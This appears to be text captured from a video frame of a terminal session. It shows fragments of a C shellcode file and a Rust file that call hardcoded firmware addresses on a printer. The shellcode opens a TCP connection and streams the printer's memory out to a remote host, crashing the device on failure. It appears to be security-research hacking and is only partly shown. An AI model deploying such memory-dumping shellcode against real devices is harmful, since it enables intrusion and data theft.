 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/rust_stage1
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
37         close(sock);
~/canon/superpeekpoke/shellcode.c 27,24-30 77%
30         >(0x1e8e56 + 1)(sockfd, buf.as_ptr(), buf.len(), 0)
31     }
32 }
33
34 unsafe fn connect(sockfd: i32, addr: &SockaddrIn, addrlen: usize) -> i32 {
35     core::mem::transmute::<
36         usize,
37         extern fn(i32, *const SockaddrIn, usize) -> i32
38     >(0x001e7a04 + 1)(sockfd, addr, addrlen)
39 }
40
41 unsafe fn close(fd: i32) -> i32 {
42     core::mem::transmute::<
43         usize,
44         extern fn(i32) -> i32
45     >(0x001e96d2 + 1)(fd)
46 }
47
48 #[rustc_layout_scalar_valid_range_start(0)]
49 #[rustc_layout_scalar_valid_range_end(0xFF_FF_FF_FE)]
50 #[repr(transparent)]
51 struct File {
52     fd: i32,
53 }
54
55 impl File {
56     fn tcp_socket() -> Option<Self> {
57         // Call socket(1, 1, 6)
58         // This makes a TCP stream socket on the printer
59         let fd = unsafe {
60             core::mem::transmute::<
61                 usize,
62                 extern fn(i32, i32, i32) -> i32
src/main.rs 53,1 45%
"src/main.rs" 97L, 1942C written
warning: struct is never constructed:
--> src/main.rs:12:8
|
12 | struct SockaddrIn {
| ^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by
warning: function is never used: `send
--> src/main.rs:23:4
|
23 | fn send(sockfd: i32, buf: impl AsR
| ^^^^
warning: function is never used: `connect`
--> src/main.rs:34:11
|
34 | unsafe fn connect(sockfd: i32, addr: &SockaddrIn, addrlen: usize) -> i32 {
| ^^^^^^^
warning: function is never used: `close`
--> src/main.rs:41:11
|
41 | unsafe fn close(fd: i32) -> i32 {
| ^^^^^
warning: field is never read: `fd`
--> src/main.rs:52:5
|
52 |     fd: i32,
| ^^^^^^^
warning: associated function is never used: `tcp_socket`
--> src/main.rs:56:8
|
56 |     fn tcp_socket() -> Option<Self> {
| ^^^^^^^^^^
warning: struct is never constructed: `Socket`
--> src/main.rs:70:8
|
70 | struct Socket {
| ^^^^^^
warning: associated function is never used: `connect`
--> src/main.rs:75:8
|
75 |     fn connect() -> Option<Self> {
| ^^^^^^^
Building [=================================================> ] 5/6: rust_stage...